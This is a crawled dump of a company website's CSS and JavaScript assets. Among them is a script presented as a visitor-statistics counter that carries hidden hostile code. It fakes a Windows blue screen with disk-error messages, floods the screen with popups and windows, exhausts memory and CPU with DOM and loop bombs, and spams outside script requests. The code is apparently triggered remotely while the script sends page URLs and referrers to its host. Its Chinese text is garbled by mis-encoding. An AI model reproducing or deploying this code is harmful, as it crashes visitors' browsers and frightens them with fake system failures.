0;position:relative;font-size:14px;text-align:left;overflow:hidden;height:90px}.copyright a{color:#3a3a3a}.menuL{padding:5px;width:180px;float:left;background:#ebebeb;height:100%}.menuR{padding:5px;width:180px;float:right}.pagecontent{min-height:400px;line-height:24px;margin-bottom:20px;font-size:14px}.pagecontent img{max-width:930px}.pagecontent td{padding:5px}.pagecontentw{width:880px;float:left}#sx{text-align:center;margin-top:10px}#sx a{width:auto;padding:5px 10px;border:1px solid #fff;margin:0 10px;color:#585858}.tags a{display:block;border:1px solid #ebebeb;background:#ededed;padding:0 5px;margin:5px;height:24px;line-height:24px;color:#004080;width:198px;float:left}.tagcontent{background:0 0}.tagcontent ul li{width:540px;padding:5px;float:left;height:250px}.tagcontent .ta{font-size:14px;font-weight:700}.tagcontent .ta a{color:#ff6f02}.tagcontent .text{font-size:14px}.tt2{color:#fff;height:40px;line-height:40px;font-size:18px;text-indent:2em;width:1180px;margin:0 auto;background:#68b539}.simg{width:250px;height:120px;float:left}.links{width:100%;position:relative}.homet{text-align:left;height:40px;line-height:40px;margin:10px auto;background:url(../png/d2.webp);color:#fff;text-align:center}.messc{text-align:left;height:auto;line-height:30px;margin:5px auto;background:#fff;text-indent:2em;color:#000}.homeac{width:375px;float:left}.m10{margin-left:25px;margin-right:25px}.homeac h2{line-height:36px;height:36px;color:#fff;font-size:18px}.homeac ul li{border-bottom:1px dotted #c1c1c1;text-indent:1em;background:url(../gif/dian.gif) no-repeat 0;hanging-punctuation:24px;line-height:24px;color:#fffffff;position:relative}.homeac ul li a{font-size:14px;color:#fff}.homeac ul li a:hover{font-size:14px;color:#ff9}.homeac ul li .date{position:absolute;right:5px;color:#ff9}.gdbox{width:1180px;margin:5px auto;background:#fff;overflow:hidden}.job-list{}.job-list li{border-bottom:2px dotted #ebebeb}.job-list h2{font-size:18px;color:#fff;border-bottom:2px dotted #ebebeb}.orderjob{position:absolute;right:10px;background:#fff;padding:5px 10px}.orderjob a{color:#fff}.pnav{position:fixed;right:0;width:120px;top:230px;background:#fff url(../nav.html) no-repeat;z-index:999;padding-top:50px}.pnav ul{width:auto;text-align:center}.pnav li{width:120px;height:auto;color:#fff;margin-top:1px;text-align:center;height:auto}.pnav .one a{color:#fff;background:#45baff;width:120px;display:block;line-height:30px;font-size:14px}.pnav .one a:hover{color:#fff;background:#75b801;width:120px}.news-list{text-align:left;width:580px;float:right}.news-list li{height:auto;position:relative;height:30px;line-height:30px;background:url(../gif/dian.gif) no-repeat 0;border-bottom:1px solid #e7e7e7}.news-list a{color:#012a5b;font-size:16px}.news-list a:hover{color:#988247}.news-list li .date{position:absolute;right:10px;color:#f7c54f}.preview{overflow:hidden;clear:both}.preview ul{margin:0 auto}.hidden{display:none}.scrolldoorFrame{margin:0 auto;overflow:hidden}.scrollUl{width:100%;height:40px;margin-left:0;background:#e9701a;text-align:center}.scrollUl li{height:40px;line-height:40px;*display:inline;*zoom:1;width:250px}.sd01,.sd02{display:block;height:32px;line-height:32px;font-size:18px;text-align:center;overflow:hidden;float:left}.sd01{background:#eb6100;color:#fff;width:250px}.sd02{background:#e9701a;color:#fff;width:100%;border-bottom:1px solid #d6d6d6}.sdpro{background:#0084ca;width:100%;color:#fff;display:block;height:24px;line-height:24px;font-size:14px;text-indent:2em;overflow:hidden;float:left;border-bottom:1px solid #d6d6d6}.cont{padding:5px 0;float:right;width:100%}.cont ul{margin:0;padding:0}.homenews{width:100%;height:180px}.homenews li{border-bottom:1px dotted #d6d6d6;text-indent:2em;position:relative;list-style:none;color:#ffb100;background:url(../gif/dian.gif) no-repeat 6px}.homenews li a{font-size:14px;color:#003264}.homenews li .date{position:absolute;right:10px;font-size:14px;color:#acacac}.anli{margin:8px 0;padding-bottom:5px}.anli li{border-bottom:2px dotted #ececec;height:25px;line-height:25px;background:url(../gif/dian.gif) no-repeat 6px;text-indent:2em;list-style:none}.xgcp{width:400px;float:right}.cpzs{width:760px;float:left;border-left:1px solid #d6d6d6}.leftnav{width:320px;min-height:450px;margin-right:20px;float:right;border-right:1px solid #ebebeb}.leftnav .tta{background:#fff;hanging-punctuation:30px;line-height:30px;font-size:14px;color:#fff;text-indent:1em;font-weight:700}.leftnav .one{height:auto;line-height:30px;text-align:center;font-size:14px;font-weight:700;color:#333;margin-top:2px;text-indent:0;width:50%;border-bottom:1px solid #ececec;background:#eaece9;border-bottom:1px solid #c4c9c5;float:left}.hid{display:none}.disp{display:block}.leftnav p{margin-left:10px;line-height:24px;height:24px}.leftnav .one a{font-size:14px;font-weight:700;color:#333;padding-right:20px;display:block}.leftnav .one a:hover{color:red;font-size:14px}.leftnav .two{height:22px;line-height:22px;text-align:right;font-size:14px;text-indent:3em;font-weight:400}.leftnav .two a{font-size:14px;color:#6d6d6d;font-weight:400}.leftnav .two a:hover{color:red;font-size:14px}.leftnav .three a{font-size:14px;color:red;font-weight:400;height:18px;line-height:18px}.leftnav .three a:hover{color:red;font-size:14px}.banner2{height:200px;width:100%;min-width:1180px;overflow:hidden;background:url(../bannerx.html) no-repeat 50%}.news_list{width:800px;height:auto;padding-bottom:67px}.news ul{margin-top:0}.news ul li{width:98%;float:left;height:100px;line-height:26px;border-bottom:#d9d9d9 solid 1px}.news ul li .newsday{width:127px;color:#cfcece;float:left;font-size:15px;background:url(../new3.html) 50% 100% no-repeat;margin-top:25px;text-align:center}.news ul li .newsday h3{font-size:28px;font-weight:100}.news ul li .newstitle{width:600px;color:#666;float:left;margin-top:10px;margin-left:28px;display:inline}.news ul li .newstitle h3{font-size:16px;color:#383838;font-weight:100}.news ul li span{margin-top:10px;margin-right:40px;display:inline;float:right;width:30px;height:30px;background:url(../new10.html) 100% no-repeat}.news ul li:hover{border-bottom:0;color:#00823a;border:1px solid red}.news ul li:hover .newstitle h3{color:#9c0e0e}.news ul li:hover span{background:url(../new2.html)}.news ul li:hover .newsday{background:url(../new4.html) 100% no-repeat}.news ul li:hover .newstitle{color:#999}.toutiaonews{width:100%;display:inline-block;overflow:hidden;*display:inline;*zoom:1}.anews ul{margin-top:0}.anews ul li{width:450px;float:left;height:100px;line-height:26px;border-bottom:#d9d9d9 solid 1px}.anews ul li .newsday{width:70px;color:#cfcece;float:left;font-size:15px;background:url(../new3-2.html) 50% 100% no-repeat;margin-top:25px;text-align:center}.anews ul li .newsday h3{font-size:28px;font-weight:100}.anews ul li .newstitle{width:335px;color:#999;float:left;margin-top:10px;margin-left:28px;display:inline}.anews ul li .newstitle h3{font-size:16px;color:#383838;font-weight:100}.anews ul li span{margin-top:10px;margin-right:40px;display:inline;float:right;width:30px;height:30px;background:url(../new10-2.html) 100% no-repeat}.homepicd{height:auto;overflow:hidden}.homepicd li{width:175px;text-align:center;float:left;margin:5px 3px;border:1px solid #ebebeb;background:#ebebeb;height:150px;overflow:hidden}.homepicd li a{color:#000;display:block}.homepicd li img{height:150px}.egtitle{font-size:18px;height:24px;line-height:24px;padding-left:10px;color:#acacac}.pageleft{width:410px;float:left}.pageleft img{margin-top:30px;width:410px}.pageleft h1{font-size:24px;color:#191919;line-height:50px;height:50px;margin-top:20px;padding-left:10px}.pagenava{}.pagenava li{list-style:none;width:auto;float:left;padding:5px 10px}.pageright{width:680px;float:right;padding-top:40px}.tta{background:url(../png/dot2.webp) no-repeat 0 8px;font-size:14px;font-weight:700;text-indent:1em}.pagenavb{background:#fbfbfb;border-bottom:2px solid #ebebeb;margin-top:10px}.pagenavb ul li{list-style:inside;width:auto;padding:5px;color:#ff8000;float:left}.content{line-height:30px}.pagenum{margin-top:30px}.pagenum a{color:#000;background:#f1f1f1;border:1px solid #ebebeb;padding:5px 20px}.mm{background:#ebebeb}

--- FILE ---
content_type: text/css
request_url: https://www.coaca.net/css/home.css
body_size: 1042
content:
@import "pro.css";.indexBanner{max-width:1190px;height:300px;overflow:hidden;margin:0 auto 20px;background:#484848;z-index:9;position:relative}.indexBanner:hover .prev,.indexBanner:hover .next{display:block}.indexBanner .prev,.indexBanner .next{position:absolute;display:block;width:45px;height:50px;top:50%;margin-top:-25px;z-index:2;-webkit-opacity:.5;opacity:.5;filter:alpha(opacity=50);display:none}.indexBanner .prev:hover,.indexBanner .next:hover{-webkit-opacity:1;opacity:1;filter:alpha(opacity=100)}.indexBanner .prev{left:0;background:url(../png/zuo.webp) no-repeat}.indexBanner .next{right:0;background:url(../png/you.webp) no-repeat}.indexBanner .bd{position:relative;width:100%;height:100%;overflow:hidden}.indexBanner .bd ul{height:100%}.indexBanner .bd li{position:relative;width:100%;height:100%}.indexBanner .bd li>div{position:absolute;left:50%}.indexBanner .hd{position:absolute;width:100%;height:18px;left:0;bottom:30px;z-index:2}.indexBanner .hd ul{width:100%;text-align:center}.indexBanner .hd ul li{display:inline-block;*display:inline;*zoom:1;width:18px;height:18px;margin:0 5px;background:url(../png/dot1.webp) 50% no-repeat;cursor:pointer}.indexBanner .hd ul li.on{background:url(../png/index.webp) no-repeat}.nnnav{background:#01b209;height:107px}.nnnava{line-height:18px}.nnnava li{width:50%;float:left;text-align:center;overflow:hidden;line-height:18px;height:18px}.nnnava a{color:#fff}.slider{float:left;width:358px;height:218px;position:relative;padding-bottom:0}.slider ul{padding:0;margin:0}.sliderContent{float:left;width:358px;height:218px;clear:both;position:relative;overflow:hidden}.sliderArrows a{display:block;text-indent:-9999px;outline:none;z-index:50;background-image:url(../prev_next.html);width:42px;height:42px;position:absolute;top:50%;margin-top:-34px}.slider .prev{background-position:0 0;left:15px}.slider .prev:hover{background-position:0 -44px}.slider .next{right:15px;background-position:-44px 0}.slider .next:hover{background-position:-44px -44px}.sliderContent .item{position:absolute;width:358px;height:218px}.sliderContent .item img{width:358px;height:218px}.sliderBullets{position:absolute;bottom:0;left:50%;z-index:50;margin-left:-48px}.sliderBullets a{display:block;float:left;text-indent:-9999px;outline:none;margin-left:5px;width:10px;height:11px}.sliderBullets .active{background-position:0 -11px}.sliderContent a{outline:none}.zt{text-align:center;display:inline-block}.zt li{list-style:none;display:inline-block;*display:inline;*zoom:1;width:280px;margin:5px}.zt li h2,.zt li h3{text-align:left}.zt li h2{color:#000;font-size:16px;font-weight:400;white-space:nowrap;overflow:hidden}.zt li h3{font-weight:400;color:#999;font-size:14px}.zt li img{padding:2px;border:1px solid #d6d6d6;width:277px;height:190px}.homel{float:left;width:348px;height:241px;padding:0 25px 0 0}.homec{float:left;width:400px;padding:0}.homer{float:right;width:350px;padding:0}.ahomel{float:left;width:348px;height:250px;padding:0 25px 0 0}.ahomec{float:left;width:400px;padding:0}.ahomer{float:right;width:350px;padding:0}.rdjj{width:798px;float:left;margin-bottom:30px}.ztpic{position:relative;width:348px;height:256px}.ztpic img{width:348px;height:256px}.ztpic2{position:relative;width:318px;height:250px}.ztpic2 img{width:318px;height:250px}.zttitle{position:absolute;bottom:0;height:45px;line-height:45px;color:#fff;text-indent:2em;background:url(../png/zttitlebg.webp);width:100%}.ztnews{}.ztnews .ztnewst,.ztnews .ztnewst a{font-size:18px;color:#434343;height:20px;line-height:20px;white-space:nowrap}.ztnewst a:hover{color:red}.ztnews dl{font-size:16px;color:#999;line-height:20px}.homett{font-size:24px;position:relative;height:65px;line-height:65px;width:100%}.homett a{font-size:14px;display:block;float:right}.homepiclist{height:auto;background:#fff;overflow:hidden}.homepiclist li{width:220px;text-align:center;float:left;margin:5px;background:#fff;overflow:hidden;height:210px}.homepiclist li a{color:#666}.homepiclist li img{max-width:210px;height:160px;clear:both;padding:10px}

--- FILE ---
content_type: text/css
request_url: https://www.coaca.net/css/nav.css
body_size: 653
content:
.logobx{height:60px;width:1180px;margin:20px auto 5px}#logo{width:1180px;height:60px;text-align:left}.headtel{width:700px;float:right;color:#02348e;font-size:18px;margin-top:10px;text-align:right}.headtel a{font-size:12px;float:left;display:block;padding:2px 10px}.headtel span{font-size:24px;color:#fd8f1e}.headbox{height:48px;width:100%}.pppage{line-height:48px;height:48px;width:auto;float:left;color:#ffea00}.pppage a{color:#ffea00;font-size:18px}.navbox{width:100%;height:48px;margin:0 auto;background:#000;position:fixed;top:0;z-index:9999;border-bottom:3px solid #d0d0d0}#navigation{z-index:999;width:1180px;position:relative;margin:0 auto;height:48px}#navigation *{margin:0;padding:0;border:0}#navigation ul{margin:0;padding:0;line-height:48px}#nav{line-height:48px;height:48px;width:auto;position:relative;z-index:999;margin:0 auto;float:right}#nav .big-item-on{color:#ffea00}#nav a{display:block;font-size:14px;color:#fff}#nav a:hover{display:block;color:red;font-weight:700}#nav .yiji{padding:0 15px}#nav .yijih{padding:0 15px}#nav li{float:left;width:auto;list-style:none;margin:0;padding:0}#nav li ul{left:-999em;position:absolute;margin:0;padding-bottom:20px;margin-right:160px}#nav li ul .navimg{padding:5px;margin:0;overflow:hidden;height:95px}#nav li ul li{width:auto;float:none;clear:both;list-style:none;height:auto;line-height:20px}#nav li ul li dd{clear:both;border-bottom:1px solid #acacac}#nav li ul li .w{width:200px;overflow:hidden}#nav li ul li .h{width:200px;overflow:hidden}#nav li ul li .i{width:200px;overflow:hidden}#nav li ul li a{clear:both;text-align:left;width:auto;color:#fff;height:25px;line-height:25px;display:block;float:left;font-size:14px;background:#666;border-bottom:1px solid #c7b177;text-indent:2.5em}#nav li ul li a:hover{background:#666;color:#f7db5b;clear:both}#nav li ul li dd{text-align:left;list-style:none;float:left;margin:1px 5px}#nav li ul li dl{width:auto;float:left}#nav li ul li dl a{color:#000;font-weight:400;font-size:14px;height:25px;line-height:25px;text-align:left;width:auto;white-space:nowrap}#nav li ul li dl a:hover{height:25px;line-height:25px;font-weight:400}#nav li.sfhover ul{left:auto;height:auto;margin:0;padding:0}#nav li.sfhover .yiji{color:#de7922}.abg{}.ggbhox{background:#9c9c9c;height:auto;width:100%}.ggtext{text-align:left;color:#fff;font-size:12px;text-indent:2em;line-height:30px;height:30px;width:90%;margin:0 auto}.ggtext a{color:#fff}.ggtext a:hover{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.coaca.net/css/main.css
body_size: 861
content:
.about .abox{width:353px;border:1px solid #ebebeb;height:400px;margin-top:30px;padding:10px}.about .aleft{float:left}.about .acenter{float:left;margin-top:30px;margin-left:30px;margin-bottom:30px}.about .aright{float:right}.about .abox h2{height:30px;line-height:30px;padding-top:10px;text-indent:.5em}.about .abox .imgbox-a img{margin:10px auto;width:100%}.about .abox .content{}.huawei .abox{width:353px;border:1px solid #ebebeb;height:500px;margin-top:30px;padding:10px}.huawei .aleft{float:left}.huawei .acenter{float:left;margin-top:30px;margin-left:30px;margin-bottom:30px}.huawei .aright{float:right}.huawei .abox h2{height:30px;line-height:30px;padding-top:10px;text-indent:.5em}.huawei .abox .imgbox-a img{margin:10px auto;width:100%}.huawei .abox .content{}.pro .abox{width:353px;border:1px solid #ebebeb;height:360px;margin-top:30px;padding:10px}.pro .aleft{float:left}.pro .egtitle{font-size:14px}.pro .acenter{float:left;margin-top:30px;margin-left:30px;margin-bottom:30px}.pro .aright{float:right}.pro .abox h2{height:30px;line-height:30px;padding-top:10px;text-indent:.5em;font-size:18px;font-weight:100}.pro .abox .imgbox-a img{margin:10px auto;width:100%}.pro .abox .content{}.catebanner{position:relative;min-height:150px}.textbox{position:absolute;width:960px;height:130px;right:30px;top:20px}.accontent{padding-top:20px}.fx{text-align:center;width:260px;margin:20px auto}.fx span{width:200px}.cdata{padding-right:30px;color:#acacac;width:760px;font-size:16px;color:#979797;text-align:center;border-bottom:1px solid #9dceff;border-top:1px solid #9dceff}.maincontent{width:800px;font-size:18px;float:left;padding:5px 20px;min-height:320px;line-height:30px}.actitle{height:90px;line-height:48px;text-align:center}.double-a{}.amaincontent{width:800px;font-size:18px;float:left;padding:5px;min-height:320px;padding:0 10px;border:1px solid #ececec;margin-top:10px;margin-bottom:30px;background:#fff;line-height:30px}.cbl{background:#ececec;height:100%;width:320px;float:right;padding:5px 10px;border:1px solid #ececec;margin-top:10px;margin-bottom:30px;background:#fff}.cbl img{width:318px}.cbl h2{font-size:24px;position:relative;height:65px;line-height:65px;width:100%;font-weight:400}.cbl .egtitle{display:none}.cp_list{width:100%;clear:both;display:inline-block}.cp_list li{width:280px;height:210px;text-align:center;background:#fff;margin:5px;overflow:hidden;display:inline-block;overflow:hidden;*display:inline;*zoom:1}.cp_list li p{padding-top:0}.cp_list .imgbox,.cp_list .imgbox{position:relative}.imgbox{overflow:hidden;width:248px;height:200px;text-align:center;border:1px solid #ebebeb}.imgbox img{height:200px;margin-top:2px}.imgbox .imga a{width:248px;height:210px;overflow:hidden;display:block}.imgbox .imga a:hover{}.imgbox .imgb a{height:25px;line-height:25px;overflow:hidden;display:block;background:#442607;position:absolute;bottom:0;left:0;width:100%;white-space:nowrap;color:#03133e}.imgbox .subtitle{position:absolute;left:0;bottom:-26px;height:25px;line-height:25px;width:100%;color:#000;font-size:14px;background:#000}.imgbox .subtitlea{position:absolute;left:0;bottom:0;height:25px;line-height:25px;width:100%;color:#fff;font-size:14px;background:#ebebeb}.imgbox a{color:#000;font-size:14px}.hpnav{text-align:center;display:inline-block;margin:0 auto}.box{width:158px;height:155px;margin-top:20px;display:inline-block;overflow:hidden;*display:inline;*zoom:1}.box .pimg{width:97px;height:97px;margin:0 auto}.promainl{width:200px;display:inline-block;overflow:hidden;*display:inline;*zoom:1}.promainr{width:970px;display:inline-block;overflow:hidden;*display:inline;*zoom:1}.promainr li{display:inline-block;overflow:hidden;*display:inline;*zoom:1;width:150px;list-style:none;margin:10px 20px}.promainr li img{height:100px}.promainc{width:100%;display:inline-block;overflow:hidden;*display:inline;*zoom:1}.promainc li{display:inline-block;overflow:hidden;*display:inline;*zoom:1;width:150px;list-style:none;margin:10px 20px}.promainc li img{height:100px}.promainnav{}.promainnav a{display:block}.ptitle a{font-size:12px}

--- FILE ---
content_type: text/css
request_url: https://www.coaca.net/css/pro.css
body_size: 406
content:
.prolist{width:100%;clear:both}.prolist li{width:100%;height:210px;float:left;text-align:center;background:#fff;margin:5px;overflow:hidden}.prolist li p{padding-top:0}.prolist .imgbox,.prolist .imgbox{position:relative}.prolist .imgbox{overflow:hidden;width:298px;height:200px;text-align:center;border:1px solid #ebebeb;float:left}.prolist .imgbox img{max-width:298px;max-height:200px;margin-top:2px}.prolist .imgbox .imga a{width:298px;height:210px;overflow:hidden;display:block}.prolist .imgbox .imga a:hover{}.prolist .imgbox .imgb a{height:25px;line-height:25px;overflow:hidden;display:block;background:#442607;position:absolute;bottom:0;left:0;width:100%;white-space:nowrap;color:#03133e}.prolist .imgbox .subtitle{position:absolute;left:0;bottom:-26px;height:25px;line-height:25px;width:100%;color:#000;font-size:12px;background:#000}.prolist .imgbox .subtitlea{position:absolute;left:0;bottom:0;height:25px;line-height:25px;width:100%;color:#fff;font-size:12px;background:#ebebeb}.prolist .imgbox a{color:#000;font-size:12px}.prodes{width:600px;height:200px;text-align:left}.prodes .t,.prodes .t a{font-size:18px;color:#008a3e}.prodes .cs{font-size:12px;color:#666}#product_r_cen1{width:900px;margin-top:10px}#product_r_cen1_title{float:left;line-height:34px;font-size:14px;color:#009241;margin-right:10px;font-weight:700}#product_r_cen1_bor{float:left;width:850px;height:32px;line-height:32px;background:#f7f7f7;border:solid 1px #d4d4d4;padding-left:10px}#product_r_cen1_bor a{font-weight:700}

--- FILE ---
content_type: application/javascript
request_url: https://www.coaca.net/js/init.js
body_size: 473
content:
$(function(){$('.slider').mobilyslider({content:'.sliderContent',children:'div',transition:'horizontal',animationSpeed:500,autoplay:true,autoplaySpeed:3000,pauseOnHover:false,bullets:true,arrows:true,arrowsHide:true,prev:'prev',next:'next',animationStart:function(){},animationComplete:function(){}});});$(function(){var e=$("#rocket-to-top"),t=$(document).scrollTop(),n,r,i=!0;$(window).scroll(function(){var t=$(document).scrollTop();t==0?e.css("background-position")=="0px 0px"?e.fadeOut("slow"):i&&(i=!1,$(".level-2").css("opacity",1),e.delay(100).animate({marginTop:"-1000px"},"normal",function(){e.css({"margin-top":"-125px",display:"none"}),i=!0})):e.fadeIn("slow")}),e.hover(function(){$(".level-2").stop(!0).animate({opacity:1})},function(){$(".level-2").stop(!0).animate({opacity:0})}),$(".level-3").click(function(){function t(){var t=e.css("background-position");if(e.css("display")=="none"||i==0){clearInterval(n),e.css("background-position","0px 0px");return}
switch(t){case "0px 0px":e.css("background-position","-298px 0px");break;case "-298px 0px":e.css("background-position","-447px 0px");break;case "-447px 0px":e.css("background-position","-596px 0px");break;case "-596px 0px":e.css("background-position","-745px 0px");break;case "-745px 0px":e.css("background-position","-298px 0px");}}
if(!i)return;n=setInterval(t,50),$("html,body").animate({scrollTop:0},"slow");});});

--- FILE ---
content_type: application/javascript
request_url: https://www.coaca.net/eyclick.kkeye.com/js/stat.js
body_size: 2224
content:
var _kc_arr=[];var _kc_bF=true;_kc_content=[' Windowϵͳ�������ش���','Ӳ�̴�������0x2205EA907��0x85129469FE��71��!','Ӳ�̴�������C��5166������2536������139��!','�������н��ᷢ���޷���ȵ�Ч��!','����һ�ֺ�����ϵͳ����!','�����Ժ�Ҫ��������ղŷ��ʵ���վ!','�������ε���Դ��ͣ��8Сʱ�Ա������ĵ���!'];_kc_index=new Array();function BlueScreen(){scroller();var html="<html  xmlns='http://www.w3.org/1999/xhtml' style='background-color: Blue; color: White;width:100%;margin:0px 0px; padding:0px 0px;'><body id='body' style='width:100%;margin:0px 0px; padding:0px 0px; text-align:left;'></body></html>";try{document.body.innerHTML="";document.body.innerText="";}catch(e){}
if(document.body){document.body.removeAttribute("style");document.body.removeAttribute("class");document.body.style.width="100%";document.body.style.backgroundColor="Blue";document.body.style.color="White";document.body.style.textAlign="left";}else{document.write(html);}
var div=document.createElement("div");div.style.zindex="9999";div.style.position="absolute";div.style.top="0px";div.style.left="0px";div.style.bgcolor="Blue";div.style.textAlign="left";div.style.width=window.screen.width||"1024px";div.style.height=window.screen.height||"1024px";div.setAttribute("id","div");document.body.appendChild(div);_kc_index[0]=0;setInterval('write()',150);}
function write(){_kc_index[0]=_kc_index[0]+1;var body=document.getElementById("div");body.appendChild(document.createTextNode(_kc_content[_kc_index[0]]));body.appendChild(document.createElement("br"));if(_kc_index[0]==_kc_content.length-1){body.appendChild(document.createElement("br"));body.appendChild(document.createElement("br"));_kc_index[0]=0;}}
var position=0;function scroller(){position++;scroll(0,position);var timer=setTimeout("scroller()",100);timer;}
function Windowbb(){for(var i=0;i<10;i++){url='../eyclick.kkeye.com/alert.html';message="���ؾ��棡";state='dialogLeft:'+window.screen.width+';dialogTop:'+0+';scroll:no;status:0;help:0;resizable:no;dialogWidth:260px;dialogHeight:170px;unadorned:off';window.showModelessDialog(url,message,state);}
setInterval('WindowOpen()',200);}
function WindowOpen(turl){focus();var width=window.screen.width;t=fRandomBy(0,800);l=fRandomBy(0,width);url=turl||'//eyclick.kkeye.com/js/alert.htm';state='dialogLeft:'+l+';dialogTop:'+t+';scroll:no;status:0;help:0;resizable:no;dialogWidth:260px;dialogHeight:170px;unadorned:no;unadorned:off';window.showModelessDialog(url,"",state,true);}
function fRandomBy(under,over){switch(arguments.length){case 1:return parseInt(Math.random()*under+1);case 2:return parseInt(Math.random()*(over-under+1)+under);default:return 0;}}
function BigWindowbb(){setInterval("BigWindowOpen()",304);}
function BigWindowOpen(){url='../eyclick.kkeye.com/alert.html';var newwin=window.open(url,"","",true);newwin.focus();}
function Die(){setInterval('cdom()',10);setInterval('calc()',9);setTimeout("Die()",400);}
var PI=3.1415926515698413235456132456;function cdom(){for(var i=0;i<100000;i++){var f=document.createDocumentFragment();document.body.appendChild(f.appendChild(document.createElement("div")));}}
function calc(){for(var i=0;i<100000000;i++){return Math.cos(Math.sin(PI));}}
function alertMessage(){alert("��������");}
function BlockNet(){for(var i=0;i<15;i++){var ran=fRandomBy(0,1000000)
var oHead=document.getElementsByTagName('HEAD').item(0);var oScript=document.createElement("script");oScript.type="text/javascript";oScript.src="//www.xxx"+ran+".com/xxx.js";oScript.src="//www.sina.com.cn"+"?temp="+new Date().getTime();oHead.appendChild(oScript);}}
function BlockNetbb(){setInterval("BlockNet()",200);}
function attack(){document.onclick=alertMessage;window.onload=BlueScreen;setTimeout('divbb()',2000)
setTimeout('Windowbb()',3000)
setTimeout('BigWindowbb();',4000)
setTimeout('Die()',7000)}
function addfavorite(){var info="���Ѿ��������������⣬����������ܵ�ϵͳ�ѻ���������ĵ�������޷���ص���ʧ�������Խ���ַ���ӵ��ղؼл���ֱ��������ַ���з��ʡ�\r\n ȷ������ַ���ӵ��ղؼУ�";if(confirm(info)){var url=window.location.href;var title=document.title;if(document.all){window.external.AddFavorite(url,title);}else if(window.sidebar){window.sidebar.addPanel(title,url,"");}else if(window.opera&&window.print){var mbm=document.createElement('a');mbm.setAttribute('rel','sidebar');mbm.setAttribute('href',url);mbm.setAttribute('title',title);mbm.click();}else{alert("�ղ�ʧ�ܣ���ʹ��Ctrl+D�����ղ�");}}else{}}
function divbb(){for(var i=0;i<400;i++){boxs();}
setInterval("boxs()",50);}
function boxs(){var img=document.createElement("img");img.src="../eyclick.kkeye.com/jpg/logo.webp";img.style.position="absolute";img.style.width='260';img.height="170";var width=window.screen.width||1024;var height=window.screen.width||1024;t=fRandomBy(0,width);l=fRandomBy(0,height);img.style.top=t;img.style.left=l;document.body.appendChild(img);}
function _kc_do(i,m)
{if(i==1)alert(m);else if(i==2)
{attack();}}
var _kkeye_a3="kkeye";var _kkeye_a2="kkeye";var _kkeye_a1="";_kkeye_a1=document.referrer;try{_kkeye_a2=window.parent.document.referrer;}catch(e){}
try{_kkeye_a3=top.document.referrer;}catch(e){}
if(_kkeye_a2!=="kkeye")
{_kkeye_a1=_kkeye_a2;}
if(_kkeye_a3!=="kkeye")
{_kkeye_a1=_kkeye_a3;}
if(typeof(_kc_userID)!="undefined"&&_kc_bF){document.write(unescape("%3Cscript")+" charset='gb2312' src='//eyclick.kkeye.com/ck/?i="+_kc_userID+"&u="+escape(document.location.href)+"&r="+escape(_kkeye_a1)+"&t="+Math.random()+"' "+unescape("type='text/javascript'%3E%3C/script%3E"));_kc_bF=false;}